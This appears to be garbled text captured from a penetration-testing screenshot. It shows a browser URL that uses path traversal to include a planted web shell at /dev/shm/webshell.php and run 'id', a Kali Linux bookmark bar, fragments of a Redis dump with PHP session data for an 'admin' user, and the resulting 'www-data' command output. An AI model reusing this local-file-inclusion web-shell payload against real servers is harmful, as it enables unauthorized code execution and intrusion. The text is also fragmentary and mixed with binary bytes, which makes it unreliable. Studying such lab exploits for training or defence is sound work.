 172.31.55.107/?page=../../../../../../dev/shm/webshell.php&0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime®πc�used-mem� ��aof-preamble����1�B~�+PHPREDIS_SESSION:j6213eg8iukffdg40fgv5semrs��??~�+PHPREDIS_SESSION:nu899ng9
username|s:5:"admin";tes uid=33(www-data) gid=33(www-data) groups=33(www-data) ���5*�:�